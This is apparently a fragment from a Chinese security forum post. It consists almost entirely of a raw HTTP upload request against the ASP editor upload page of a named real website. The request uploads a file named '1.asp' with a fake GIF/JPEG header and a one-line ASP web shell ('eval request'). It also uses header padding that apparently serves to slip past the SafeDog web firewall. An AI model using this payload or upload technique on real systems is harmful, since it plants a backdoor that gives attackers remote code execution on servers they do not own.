 Referer:
http://www.yunhetiandi.com/webmanager/CommonFile/editor/asp/upload.asp?
type=image&style=onerow&language=zh-cn
Accept-Language: zh-CN
Content-Type: multipart/form-data;
boundary=---------------------------7e02303680c5e
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64;
Trident/8.0; .NET4.0C; .NET4.0E; InfoPath.3; .NET CLR 2.0.50727; .NET
CLR 3.0.30729; .NET CLR 3.5.30729; Tablet PC 2.0)
Content-Length: 345
Host: www.yunhetiandi.com
Proxy-Connection: Keep-Alive
添加a=111111111111.......
Pragma: no-cache
Cookie: safedog-flow-item=03949EEE0F35AE2073BFFD0457A01B02;
ASPSESSIONIDASCTQBCD=MHLJBDHCEJCDJODNOEILPHCM
-----------------------------7e02303680c5e
Content-Disposition: form-data; name="uploadfile"; filename="1.asp"
Content-Type: application/octet-stream
GIFJPEG
<%eval request("tzc")%>
-----------------------------7e02303680c5e
飓风网络安全